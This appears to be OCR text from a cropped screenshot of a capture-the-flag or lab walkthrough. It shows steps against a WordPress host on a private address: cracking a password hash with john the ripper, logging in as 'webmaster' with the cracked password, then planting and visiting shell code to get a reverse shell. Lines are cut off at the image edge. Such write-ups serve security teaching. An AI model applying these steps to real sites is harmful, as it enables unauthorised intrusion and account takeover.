
 +----+--------------------------
 | 1  | http://192.168.0.14/wordp
 +----+--------------------------
Crack the password hash with john th
 ~ john --wordlist=/usr/share/wor
 ~ john --show hash.txt          
 ?:sanitarium
Login wordpress with webmaster:sanita
shell code.
image-20210609142750078.png
Visit the shell code and get reverse she